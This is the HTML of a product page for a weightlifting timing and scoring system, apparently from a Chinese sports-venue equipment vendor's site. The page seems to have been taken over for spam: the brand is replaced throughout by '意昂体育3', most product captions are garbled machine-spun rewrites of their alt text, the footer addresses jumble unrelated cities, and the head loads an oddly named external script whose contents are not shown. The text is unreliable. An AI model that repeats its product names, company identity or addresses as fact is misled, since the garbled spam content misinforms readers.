

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.lizijiaohuanshuzhi.net/company/123.html
body_size: 9008
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
<meta name="renderer" content="webkit" />
<meta name="mobile-web-app-capable" content="yes" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="apple-mobile-web-app-status-bar-style" content="black" />
<title>&#20030;&#37325;&#35745;&#26102;&#35760;&#20998;&#31995;&#32479;</title>
<script src="/machineboy2045-nvoice-selectize2.js"></script>
<meta name="keywords" content="&#20030;&#37325;&#35745;&#26102;&#35760;&#20998;&#31995;&#32479;" />
<meta name="description" content="&#20030;&#37325;&#35745;&#26102;&#35760;&#20998;&#31995;&#32479;">
<link rel="stylesheet" type="text/css" href="//lizijiaohuanshuzhi.net/static/home/css/swiper.min.css" />
<link rel="stylesheet" type="text/css" href="//lizijiaohuanshuzhi.net/static/home/css/util.min.css" />
<link rel="stylesheet" type="text/css" href="//lizijiaohuanshuzhi.net/static/home/css/style.css" />
<link rel="stylesheet" type="text/css" href="//lizijiaohuanshuzhi.net/static/home/css/style_m.css" />
<script type="text/javascript" src="//lizijiaohuanshuzhi.net/static/home/js/jquery.min.js"></script> 
<script type="text/javascript" src="//lizijiaohuanshuzhi.net/static/home/js/SuperSlide.min.js"></script> 
<script type="text/javascript" src="//lizijiaohuanshuzhi.net/static/home/js/swiper.min.js"></script> 
<script type="text/javascript" src="//lizijiaohuanshuzhi.net/static/home/js/Util.js"></script> 
<script type="text/javascript" src="//lizijiaohuanshuzhi.net/static/home/js/main.js"></script>
</head>

<body><h1><a href="http://lizijiaohuanshuzhi.net/">&#24847;&#26114;&#20307;&#32946;&#51;</a></h1>
<header>
  <div   id="b8s2e9wwqr"    class="container">
    <div   id="b8s2e9wwqr"    class="logo"> <a href="/"><img src="//lizijiaohuanshuzhi.net/uploads/images/20230504/3da739a37f81ef49eb1d7118f76d44a8.png" /></a> </div>
    <div   id="b8s2e9wwqr"    class="navbut"><i class="w1"></i><i class="w2"></i><i class="w3"></i></div>
    <nav>
      <ul>
        <li ><a href="/">上意昂体育3</a></li>
                <li  data-id="1"><a href="//lizijiaohuanshuzhi.net/product">意昂体育3
分类站</a>
          <div   id="b8s2e9wwqr"    class="sub">  <a href="//lizijiaohuanshuzhi.net/xqxt" rel="nofollow">升旗系统</a>  <a href="//lizijiaohuanshuzhi.net/jsjfxt" rel="nofollow">计时记分系统</a>  <a href="//lizijiaohuanshuzhi.net/sjpxt" rel="nofollow">售检票系统</a>  <a href="//lizijiaohuanshuzhi.net/dszbxt" rel="nofollow">影像采集回放系统</a>  <a href="//lizijiaohuanshuzhi.net/bzszxt" rel="nofollow">标准时钟系统</a>  <a href="//lizijiaohuanshuzhi.net/jsxxfbxt" rel="nofollow">竞赛信息发布系统</a>  <a href="//lizijiaohuanshuzhi.net/yxcjkfxt" rel="nofollow">电视转播及评论系统</a>  <a href="//lizijiaohuanshuzhi.net/zyjcxt" rel="nofollow">中央集成系统</a>  <a href="//lizijiaohuanshuzhi.net/cgyyxt" rel="nofollow">水下救生系统</a>  <a href="//lizijiaohuanshuzhi.net/sxjsxt" rel="nofollow">智慧场馆运营系统</a>  <a href="//lizijiaohuanshuzhi.net/jstjfsxt" rel="nofollow">技术统计分析系统</a>  <a href="//lizijiaohuanshuzhi.net/morext" rel="nofollow">更多系统</a>  </div>
        </li>
                <li  data-id="2"><a href="//lizijiaohuanshuzhi.net/solve">缓解策划方案</a>
          <div   id="b8s2e9wwqr"    class="sub">  <a href="//lizijiaohuanshuzhi.net/tyg" rel="nofollow">体育馆方案</a>  <a href="//lizijiaohuanshuzhi.net/tyc" rel="nofollow">体育场方案</a>  <a href="//lizijiaohuanshuzhi.net/yyg" rel="nofollow">游泳馆方案</a>  <a href="//lizijiaohuanshuzhi.net/othercg" rel="nofollow">其他场馆方案</a>  </div>
        </li>
                <li ><a href="//lizijiaohuanshuzhi.net/case">公程 装修案例</a>
          <div   id="b8s2e9wwqr"    class="sub">  <a href="//lizijiaohuanshuzhi.net/dxydhcg" rel="nofollow">大型运动会场馆</a>  <a href="//lizijiaohuanshuzhi.net/csptcg" rel="nofollow">城市配套场馆</a>  <a href="//lizijiaohuanshuzhi.net/xxptcg" rel="nofollow">学校配套场馆</a>  </div>
        </li>
                <li ><a href="//lizijiaohuanshuzhi.net/news">意昂体育3
快讯</a>
          <div   id="b8s2e9wwqr"    class="sub">  <a href="//lizijiaohuanshuzhi.net/hyzx" rel="nofollow">行业资讯</a>  <a href="//lizijiaohuanshuzhi.net/gsdt" rel="nofollow">公司动态</a>  </div>
        </li>
                <li class="on"><a href="/company">有关意昂体育3
</a>
          <div   id="b8s2e9wwqr"    class="sub">  <a href="//lizijiaohuanshuzhi.net/company" rel="nofollow">公司简介</a>  <a href="//lizijiaohuanshuzhi.net/qywh" rel="nofollow">意昂体育3</a>  <a href="//lizijiaohuanshuzhi.net/gssl" rel="nofollow">公司实力</a>  <a href="//lizijiaohuanshuzhi.net/rongyu" rel="nofollow">资质荣誉</a>  </div>
        </li>
                <li ><a href="//lizijiaohuanshuzhi.net/contact">练习意昂体育3
</a>
          <div   id="b8s2e9wwqr"    class="sub">  </div>
        </li>
                <li class="telwap">全国服务热线 <a href="tel:400-886-7386">400-886-7386</a></li>
      </ul>
    </nav>
    <div   id="b8s2e9wwqr"    class="navtel">
      全国各地工作电話
      400-886-7386
    </div>
  </div>
  <div   id="b8s2e9wwqr"    class="nav-sub">
    <div class="container" data-cid="1">       <dl class="navlum">
        <dt><a href="//lizijiaohuanshuzhi.net/xqxt">升旗系统</a></dt>
                <dd><a href="//lizijiaohuanshuzhi.net/xqxt/41.html">升旗控制系统</a></dd>
                <dd><a href="//lizijiaohuanshuzhi.net/xqxt/48.html">水平升旗系统</a></dd>
                <dd><a href="//lizijiaohuanshuzhi.net/xqxt/49.html">颁奖升旗系统</a></dd>
                <dd><a href="//lizijiaohuanshuzhi.net/xqxt/50.html">立式升旗系统</a></dd>
                <dd><a href="//lizijiaohuanshuzhi.net/xqxt/51.html">智能升旗系统</a></dd>
        		     <dd><a href="//lizijiaohuanshuzhi.net/xqxt">...</a></dd>
      </dl>
            <dl class="navlum">
        <dt><a href="//lizijiaohuanshuzhi.net/jsjfxt">计时记分系统</a></dt>
                <dd><a href="//lizijiaohuanshuzhi.net/jsjfxt/53.html">篮球计时记分系统</a></dd>
                <dd><a href="//lizijiaohuanshuzhi.net/jsjfxt/54.html">游泳计时记分系统</a></dd>
                <dd><a href="//lizijiaohuanshuzhi.net/jsjfxt/55.html">田径计时记分系统</a></dd>
                <dd><a href="//lizijiaohuanshuzhi.net/jsjfxt/129.html">篮球计时计分设备</a></dd>
                <dd><a href="//lizijiaohuanshuzhi.net/jsjfxt/130.html">游泳计时计分设备</a></dd>
        		     <dd><a href="//lizijiaohuanshuzhi.net/jsjfxt">...</a></dd>
      </dl>
            <dl class="navlum">
        <dt><a href="//lizijiaohuanshuzhi.net/sjpxt">售检票系统</a></dt>
                <dd><a href="//lizijiaohuanshuzhi.net/sjpxt/45.html">体育场售检票系统</a></dd>
                <dd><a href="//lizijiaohuanshuzhi.net/sjpxt/46.html">体育馆售检票系统</a></dd>
                <dd><a href="//lizijiaohuanshuzhi.net/sjpxt/47.html">场馆票务系统</a></dd>
                <dd><a href="//lizijiaohuanshuzhi.net/sjpxt/57.html">游泳馆售检票系统</a></dd>
                <dd><a href="//lizijiaohuanshuzhi.net/sjpxt/58.html">自动售取机系统</a></dd>
        		     <dd><a href="//lizijiaohuanshuzhi.net/sjpxt">...</a></dd>
      </dl>
            <dl class="navlum">
        <dt><a href="//lizijiaohuanshuzhi.net/dszbxt">影像采集回放系统</a></dt>
                <dd><a href="//lizijiaohuanshuzhi.net/dszbxt/61.html">现场影像采集回放系统</a></dd>
                <dd><a href="//lizijiaohuanshuzhi.net/dszbxt/62.html">体育慢动作回放系统</a></dd>
                <dd><a href="//lizijiaohuanshuzhi.net/dszbxt/286.html">现场影像采集及辅助仲裁系统</a></dd>
                <dd><a href="//lizijiaohuanshuzhi.net/dszbxt/410.html">视频处理及回放系统</a></dd>
                <dd><a href="//lizijiaohuanshuzhi.net/dszbxt/63.html">赛事即时回放系统</a></dd>
        		     <dd><a href="//lizijiaohuanshuzhi.net/dszbxt">...</a></dd>
      </dl>
            <dl class="navlum">
        <dt><a href="//lizijiaohuanshuzhi.net/bzszxt">标准时钟系统</a></dt>
                <dd><a href="//lizijiaohuanshuzhi.net/bzszxt/66.html">标准时钟系统</a></dd>
                <dd><a href="//lizijiaohuanshuzhi.net/bzszxt/174.html">北斗时钟系统</a></dd>
                <dd><a href="//lizijiaohuanshuzhi.net/bzszxt/132.html">学校时钟系统</a></dd>
                <dd><a href="//lizijiaohuanshuzhi.net/bzszxt/176.html">卫星时钟系统</a></dd>
                <dd><a href="//lizijiaohuanshuzhi.net/bzszxt/133.html">校园时钟系统</a></dd>
        		     <dd><a href="//lizijiaohuanshuzhi.net/bzszxt">...</a></dd>
      </dl>
            <dl class="navlum">
        <dt><a href="//lizijiaohuanshuzhi.net/jsxxfbxt">竞赛信息发布系统</a></dt>
                <dd><a href="//lizijiaohuanshuzhi.net/jsxxfbxt/110.html">赛事信息发布系统</a></dd>
                <dd><a href="//lizijiaohuanshuzhi.net/jsxxfbxt/137.html">竞赛信息发布系统</a></dd>
                <dd><a href="//lizijiaohuanshuzhi.net/jsxxfbxt/283.html">信息导引及发布系统</a></dd>
                <dd><a href="//lizijiaohuanshuzhi.net/jsxxfbxt/284.html">竞赛视频系统</a></dd>
                <dd><a href="//lizijiaohuanshuzhi.net/jsxxfbxt/138.html">场馆信息发布系统</a></dd>
        		     <dd><a href="//lizijiaohuanshuzhi.net/jsxxfbxt">...</a></dd>
      </dl>
            <dl class="navlum">
        <dt><a href="//lizijiaohuanshuzhi.net/yxcjkfxt">电视转播及评论系统</a></dt>
                <dd><a href="//lizijiaohuanshuzhi.net/yxcjkfxt/111.html">电视转播及评论系统</a></dd>
                <dd><a href="//lizijiaohuanshuzhi.net/yxcjkfxt/115.html">电视转播系统</a></dd>
                <dd><a href="//lizijiaohuanshuzhi.net/yxcjkfxt/134.html">电视转播系统设备</a></dd>
                <dd><a href="//lizijiaohuanshuzhi.net/yxcjkfxt/135.html">电视转播设备</a></dd>
                <dd><a href="//lizijiaohuanshuzhi.net/yxcjkfxt/415.html">电视转播及现场评论系统</a></dd>
        		     <dd><a href="//lizijiaohuanshuzhi.net/yxcjkfxt">...</a></dd>
      </dl>
            <dl class="navlum">
        <dt><a href="//lizijiaohuanshuzhi.net/zyjcxt">中央集成系统</a></dt>
                <dd><a href="//lizijiaohuanshuzhi.net/zyjcxt/112.html">中央集成系统</a></dd>
                <dd><a href="//lizijiaohuanshuzhi.net/zyjcxt/143.html">比赛中央集成系统</a></dd>
                <dd><a href="//lizijiaohuanshuzhi.net/zyjcxt/285.html">竞演设备中央控制系统</a></dd>
                <dd><a href="//lizijiaohuanshuzhi.net/zyjcxt/416.html">比赛中央监控系统</a></dd>
        		     <dd><a href="//lizijiaohuanshuzhi.net/zyjcxt">...</a></dd>
      </dl>
            <dl class="navlum">
        <dt><a href="//lizijiaohuanshuzhi.net/cgyyxt">水下救生系统</a></dt>
                <dd><a href="//lizijiaohuanshuzhi.net/cgyyxt/113.html">水下救生系统</a></dd>
                <dd><a href="//lizijiaohuanshuzhi.net/cgyyxt/114.html">泳池防溺水系统</a></dd>
                <dd><a href="//lizijiaohuanshuzhi.net/cgyyxt/356.html">游泳馆防溺水预警系统</a></dd>
                <dd><a href="//lizijiaohuanshuzhi.net/cgyyxt/569.html">水上视频防溺水系统</a></dd>
                <dd><a href="//lizijiaohuanshuzhi.net/cgyyxt/570.html">智能防溺水系统</a></dd>
        		     <dd><a href="//lizijiaohuanshuzhi.net/cgyyxt">...</a></dd>
      </dl>
            <dl class="navlum">
        <dt><a href="//lizijiaohuanshuzhi.net/sxjsxt">智慧场馆运营系统</a></dt>
                <dd><a href="//lizijiaohuanshuzhi.net/sxjsxt/141.html">体育场运营系统</a></dd>
                <dd><a href="//lizijiaohuanshuzhi.net/sxjsxt/142.html">体育馆运营系统</a></dd>
                <dd><a href="//lizijiaohuanshuzhi.net/sxjsxt/287.html">运营服务管理系统</a></dd>
                <dd><a href="//lizijiaohuanshuzhi.net/sxjsxt/288.html">赛事服务管理系统</a></dd>
                <dd><a href="//lizijiaohuanshuzhi.net/sxjsxt/604.html">场馆运营系统</a></dd>
        		     <dd><a href="//lizijiaohuanshuzhi.net/sxjsxt">...</a></dd>
      </dl>
       </div>
    <div class="container" data-cid="2">       <dl class="navlum">
        <dt><a href="//lizijiaohuanshuzhi.net/tyg">体育馆方案</a></dt>
                <dd><a href="//lizijiaohuanshuzhi.net/tyg/107.html">篮球馆解决方案</a></dd>
                <dd><a href="//lizijiaohuanshuzhi.net/tyg/264.html">羽毛球馆解决方案</a></dd>
                <dd><a href="//lizijiaohuanshuzhi.net/tyg/265.html">冰球馆解决方案</a></dd>
                <dd><a href="//lizijiaohuanshuzhi.net/tyg/266.html">排球馆解决方案</a></dd>
                <dd><a href="//lizijiaohuanshuzhi.net/tyg/306.html">网球馆解决方案</a></dd>
        <dd><a href="//lizijiaohuanshuzhi.net/tyg">...</a></dd>
      </dl>
            <dl class="navlum">
        <dt><a href="//lizijiaohuanshuzhi.net/tyc">体育场方案</a></dt>
                <dd><a href="//lizijiaohuanshuzhi.net/tyc/108.html">体育场解决方案</a></dd>
                <dd><a href="//lizijiaohuanshuzhi.net/tyc/262.html">足球场解决方案</a></dd>
                <dd><a href="//lizijiaohuanshuzhi.net/tyc/307.html">田径场解决方案</a></dd>
                <dd><a href="//lizijiaohuanshuzhi.net/tyc/308.html">网球场解决方案</a></dd>
        <dd><a href="//lizijiaohuanshuzhi.net/tyc">...</a></dd>
      </dl>
            <dl class="navlum">
        <dt><a href="//lizijiaohuanshuzhi.net/yyg">游泳馆方案</a></dt>
                <dd><a href="//lizijiaohuanshuzhi.net/yyg/109.html">游泳馆解决方案</a></dd>
                <dd><a href="//lizijiaohuanshuzhi.net/yyg/263.html">跳水馆解决方案</a></dd>
                <dd><a href="//lizijiaohuanshuzhi.net/yyg/315.html">泳池馆解决方案</a></dd>
        <dd><a href="//lizijiaohuanshuzhi.net/yyg">...</a></dd>
      </dl>
            <dl class="navlum">
        <dt><a href="//lizijiaohuanshuzhi.net/othercg">其他场馆方案</a></dt>
                <dd><a href="//lizijiaohuanshuzhi.net/othercg/267.html">马术馆解决方案</a></dd>
                <dd><a href="//lizijiaohuanshuzhi.net/othercg/309.html">赛马场解决方案</a></dd>
                <dd><a href="//lizijiaohuanshuzhi.net/othercg/310.html">短道速滑馆解决方案</a></dd>
                <dd><a href="//lizijiaohuanshuzhi.net/othercg/317.html">举重馆解决方案</a></dd>
        <dd><a href="//lizijiaohuanshuzhi.net/othercg">...</a></dd>
      </dl>
       </div>
  </div>
</header>

 <div   id="b8s2e9wwqr"    class="swiper-container probanner">
  <div   id="b8s2e9wwqr"    class="swiper-wrapper">     <div   id="b8s2e9wwqr"    class="swiper-slide"> <a href=""><img src="//lizijiaohuanshuzhi.net/uploads/images/20240424/bee0d8e5c08c8d4465fa9731ad9df7a7.jpg" /></a> </div>
        <div   id="b8s2e9wwqr"    class="swiper-slide"> <a href=""><img src="//lizijiaohuanshuzhi.net/uploads/images/20240425/dc64577f53005536b3f9afd2fe234708.jpg" /></a> </div>
         </div>
  <div   id="b8s2e9wwqr"    class="banner-hnum"></div>
</div>
<div   id="b8s2e9wwqr"    class="mainbox  padbt50">
  <div   id="b8s2e9wwqr"    class="view-news container">
    <h1 class="htit">举重计时记分系统</h1>
    <div   id="b8s2e9wwqr"    class="ncs"> 2023-06-14 阅览：474 </div>
	       <div   id="b8s2e9wwqr"    class="ndesc"><em>导语</em>举重计时记分系统</div>
	       <div   id="b8s2e9wwqr"    class="web-body artbody">
     <p style="text-align: center;"><img src="/uploads/images/20230614/c55b9713ecf89ccc3b9a9f9bd6c5f00c.jpg" title="19.jpg" alt=""/></p>    </div>
    <div   id="b8s2e9wwqr"    class="copyright">版权申明：本站部分文章来自互联网，如有侵权，请联系小编微信zwcnwnet，意昂体育3
收到后立即删除 谢谢</div>
  </div>
	<ul class="view-more">
      <li><a href="//lizijiaohuanshuzhi.net/jsjfxt/122.html"><i class="iconfont icon-arrow-left"></i>上一篇</a> </li>
      <li><a href="javascript:history.back()"><i class="iconfont icon-lanmuguanli1"></i>返回列表</a></li>
      <li><a href="//lizijiaohuanshuzhi.net/jsjfxt/124.html">下一篇<i class="iconfont icon-arrow-right"></i></a></li>
    </ul>
</div>
<div   id="b8s2e9wwqr"    class="hot-box padbt50">
  <div   id="b8s2e9wwqr"    class="container">
    <div   id="b8s2e9wwqr"    class="hot-tit">
      <h4 class="tit">热销推荐</h4>
      BEST RECOMMENDATIONS
    </div>
    <div   id="b8s2e9wwqr"    class="bld-about"> 
      
      <div   id="b8s2e9wwqr"    class="container">
        <div   id="b8s2e9wwqr"    class="xun">
          <div   id="b8s2e9wwqr"    class="swiper-container">
            <div   id="b8s2e9wwqr"    class="swiper-wrapper">               <div   id="b8s2e9wwqr"    class="swiper-slide"> <a href="//lizijiaohuanshuzhi.net/jsjfxt/713.html">
                <div   id="b8s2e9wwqr"    class="pic"><img src="//lizijiaohuanshuzhi.net/uploads/images/20250422/8a44fd5634d720b34bcbb388d7374054.jpg" alt="游泳计时记分系统-解码模块" /></div>
                婴儿游泳记时记分系統-解密组件</a> </div>
                            <div   id="b8s2e9wwqr"    class="swiper-slide"> <a href="//lizijiaohuanshuzhi.net/jsjfxt/708.html">
                <div   id="b8s2e9wwqr"    class="pic"><img src="//lizijiaohuanshuzhi.net/uploads/images/20250406/ac821c64075a6d4a0ace6c80cef5dc26.jpg" alt="游泳计时记分系统-电子触摸板" /></div>
                冲浪计分记分系统性-光电子触模板</a> </div>
                            <div   id="b8s2e9wwqr"    class="swiper-slide"> <a href="//lizijiaohuanshuzhi.net/jsjfxt/707.html">
                <div   id="b8s2e9wwqr"    class="pic"><img src="//lizijiaohuanshuzhi.net/uploads/images/20250406/fff9a662b3c6f6f2ad82686d31cacdcb.jpg" alt="游泳计时记分系统-盲表" /></div>
                潜泳记时记分系统的-盲表</a> </div>
                            <div   id="b8s2e9wwqr"    class="swiper-slide"> <a href="//lizijiaohuanshuzhi.net/jsjfxt/706.html">
                <div   id="b8s2e9wwqr"    class="pic"><img src="//lizijiaohuanshuzhi.net/uploads/images/20250406/4b9b0ef9810d644d07905f5fc4a7e170.jpg" alt="游泳计时记分系统-发令主机" /></div>
                婴儿游泳倒计时钟记分体系-发令主机箱</a> </div>
                            <div   id="b8s2e9wwqr"    class="swiper-slide"> <a href="//lizijiaohuanshuzhi.net/sxjsxt/608.html">
                <div   id="b8s2e9wwqr"    class="pic"><img src="//lizijiaohuanshuzhi.net/uploads/images/20240713/7d2b4cd06c998016f087adce50b9d8b2.jpg" alt="运动场地预定系统" /></div>
                动作地点定购操作系统</a> </div>
                            <div   id="b8s2e9wwqr"    class="swiper-slide"> <a href="//lizijiaohuanshuzhi.net/sxjsxt/607.html">
                <div   id="b8s2e9wwqr"    class="pic"><img src="//lizijiaohuanshuzhi.net/uploads/images/20240713/0d7fc37460e115e4ff0257602841a899.jpg" alt="体育场地预定系统" /></div>
                教育场地订位软件</a> </div>
                            <div   id="b8s2e9wwqr"    class="swiper-slide"> <a href="//lizijiaohuanshuzhi.net/sxjsxt/606.html">
                <div   id="b8s2e9wwqr"    class="pic"><img src="//lizijiaohuanshuzhi.net/uploads/images/20240713/0deb15f0e41dbb5ffc00d895c8838351.jpg" alt="体育场馆预定系统" /></div>
                田径运动场馆订购体系</a> </div>
                            <div   id="b8s2e9wwqr"    class="swiper-slide"> <a href="//lizijiaohuanshuzhi.net/sxjsxt/605.html">
                <div   id="b8s2e9wwqr"    class="pic"><img src="//lizijiaohuanshuzhi.net/uploads/images/20240713/9b2140d3131585603652d4583222b06c.jpg" alt="文体中心运营系统" /></div>
                文体活动中央运行软件</a> </div>
                            <div   id="b8s2e9wwqr"    class="swiper-slide"> <a href="//lizijiaohuanshuzhi.net/sxjsxt/604.html">
                <div   id="b8s2e9wwqr"    class="pic"><img src="//lizijiaohuanshuzhi.net/uploads/images/20240713/6265b5ff9277b7913a25d1855e3e555e.jpg" alt="场馆运营系统" /></div>
                活动场地运行设备</a> </div>
                            <div   id="b8s2e9wwqr"    class="swiper-slide"> <a href="//lizijiaohuanshuzhi.net/morext/596.html">
                <div   id="b8s2e9wwqr"    class="pic"><img src="//lizijiaohuanshuzhi.net/uploads/images/20240624/42b831e53975ec2d55965e88db7c3695.jpg" alt="体育中考跑步计时系统" /></div>
                体肓高考运动计分软件系统</a> </div>
                            <div   id="b8s2e9wwqr"    class="swiper-slide"> <a href="//lizijiaohuanshuzhi.net/morext/595.html">
                <div   id="b8s2e9wwqr"    class="pic"><img src="//lizijiaohuanshuzhi.net/uploads/images/20240624/3b4b59c2ef857db79fb7c1a468668baa.jpg" alt="体育中考游泳计时系统" /></div>
                休育中招游泳池记时设备</a> </div>
                            <div   id="b8s2e9wwqr"    class="swiper-slide"> <a href="//lizijiaohuanshuzhi.net/cgyyxt/570.html">
                <div   id="b8s2e9wwqr"    class="pic"><img src="//lizijiaohuanshuzhi.net/uploads/images/20240521/8d540bb9cd1789fb41f9e85dc95de0bb.jpg" alt="智能防溺水系统" /></div>
                智慧防落水机系统</a> </div>
               </div>
          </div>
          <div   id="b8s2e9wwqr"    class="prne abprev iconfont icon-youjiantou1-left"></div>
          <div   id="b8s2e9wwqr"    class="prne abnext iconfont icon-youjiantou1"></div>
        </div>
      </div>
    </div>
    <div   id="b8s2e9wwqr"    class="hot-tit padt50">
      <h4 class="tit">最新资讯</h4>
      BEST RECOMMENDATIONS
    </div>
    <ul class="news-list">
            <li>2025-05-30<a href="//lizijiaohuanshuzhi.net/hyzx/723.html">+ 现场影像采集回放及辅助仲裁系统厂家怎么选？</a></li>
            <li>2025-05-29<a href="//lizijiaohuanshuzhi.net/hyzx/722.html">+ 选择体育馆自动升旗控制系统厂家要注意什么？</a></li>
            <li>2025-05-28<a href="//lizijiaohuanshuzhi.net/hyzx/721.html">+ 田径比赛计时记分系统有什么作用？</a></li>
            <li>2025-05-26<a href="//lizijiaohuanshuzhi.net/gsdt/720.html">+ 意昂体育3闪耀2025南昌体博会｜科技赋能体育产业，创新引领行业未来</a></li>
            <li>2025-05-21<a href="//lizijiaohuanshuzhi.net/hyzx/719.html">+ 采购体育比赛计时记分系统需要注意什么？</a></li>
            <li>2025-05-20<a href="//lizijiaohuanshuzhi.net/hyzx/718.html">+ 体育场馆为什么安装自动售检票系统？</a></li>
            <li>2025-05-07<a href="//lizijiaohuanshuzhi.net/gsdt/717.html">+ 意昂体育3诚邀您共赴5月南昌体博盛会，共探体育场馆智慧化新境</a></li>
            <li>2025-04-30<a href="//lizijiaohuanshuzhi.net/hyzx/716.html">+ 篮球场馆为什么需要配备篮球计时记分系统？</a></li>
            <li>2025-04-25<a href="//lizijiaohuanshuzhi.net/gsdt/714.html">+ 意昂体育3为2025湖州网球公开赛注入智能活力｜湖州国际红土网球中心</a></li>
            <li>2025-04-22<a href="//lizijiaohuanshuzhi.net/gsdt/712.html">+ 意昂体育3作为鼎承杯赞助商，科技赋能专业游泳赛事</a></li>
          </ul>
  </div>
</div>

<footer>
  <div   id="b8s2e9wwqr"    class="container">
    <div   id="b8s2e9wwqr"    class="ftlogo"> <img src="//lizijiaohuanshuzhi.net/uploads/images/20230505/e1f00e5e9d4303c68b99a84b5a07f486.png" alt="">
      <div   id="b8s2e9wwqr"    class="text">
        <p>全国服务热线：<a href="tel:400-886-7386" class="telmore">400-886-7386</a> </p>
        山东省企业售楼处局：深圳市禅城里不透钢北京分公司商务中心19层
福建生产加工产业园：知名市南海市区狮山镇点高新科技园B区
浙江生產集地：常熟市通州区平东镇工業收集区 </div>
    </div>
    <div   id="b8s2e9wwqr"    class="right">
      <dl class="wap">
        <dt>意昂体育3
中心</dt>
                <dd><a href="//lizijiaohuanshuzhi.net/product">体育智能系统</a></dd>
                <dd><a href="//lizijiaohuanshuzhi.net/product">智慧场馆系统</a></dd>
                <dd><a href="//lizijiaohuanshuzhi.net/product">运动分析系统</a></dd>
              </dl>
      <dl class="wap">
        <dt>意昂体育3
资讯</dt>
                <dd><a href="//lizijiaohuanshuzhi.net/hyzx">行业资讯</a></dd>
                <dd><a href="//lizijiaohuanshuzhi.net/gsdt">公司动态</a></dd>
              </dl>
      <dl class="wap">
        <dt>关于意昂体育3
</dt>
                <dd><a href="//lizijiaohuanshuzhi.net/company">公司简介</a></dd>
                <dd><a href="//lizijiaohuanshuzhi.net/qywh">意昂体育3</a></dd>
                <dd><a href="//lizijiaohuanshuzhi.net/gssl">公司实力</a></dd>
                <dd><a href="//lizijiaohuanshuzhi.net/rongyu">资质荣誉</a></dd>
              </dl>
      <dl>
        <dt class="wap">联系意昂体育3
</dt>
        <dd class="wap"><a href="">在线留言</a></dd>
                <dd class="ftewm"><img src="//lizijiaohuanshuzhi.net/uploads/images/20230505/db2606d3448bef5dbefbc152bbbfc908.jpg" alt="关注微信公众号">
          大家关注我的微信大众用户群体号
        <dd>
      </dl>
    </div>
  </div>
  <div   id="b8s2e9wwqr"    class="copyright">Copyright © 2023 意昂体育3 All rights reserved. 



 </div>
</footer>
<div   id="b8s2e9wwqr"    class="app_shouji">
  <ul>
    <li><a href="/"><i class="iconfont icon-shouye"></i>搜索引擎意昂体育3</a></li>
    <li><a href="//lizijiaohuanshuzhi.net/product"><i class="iconfont icon-chanpin"></i>意昂体育3
核心</a></li>
    <li><a href="//lizijiaohuanshuzhi.net/company"><i class="iconfont icon-pinpaizhuanxiang"></i>品脾内容</a></li>
    <li><a href="Tel:400-886-7386"><i class="iconfont icon-24gl-phoneLoudspeaker"></i>热键播打</a></li>
  </ul>
</div>
<div   id="b8s2e9wwqr"    class="plugins service">
  <div   id="b8s2e9wwqr"    class="float-box">
    <div   id="b8s2e9wwqr"    class="right-plugins">
      <div   id="b8s2e9wwqr"    class="power-list">  
        <div   id="b8s2e9wwqr"    class="item business">
          <div   id="b8s2e9wwqr"    class="img"> <i class="iconfont icon-24gl-phoneLoudspeaker"></i> </div>
          固定电话手机号
          <div   id="b8s2e9wwqr"    class="ewm_g ewm_g2">
            <h4>400-886-7386</h4>
          </div>
        </div>
        <div   id="b8s2e9wwqr"    class="item store">
          <div   id="b8s2e9wwqr"    class="img"> <i class="iconfont icon-guanzhu"></i> </div>
          注意意昂体育3

          <div   id="b8s2e9wwqr"    class="ewm_g">
            <div   id="b8s2e9wwqr"    class="ewm_o"><i class="iconfont icon-erweima"></i> qq微信微信公共号代运营号</div>
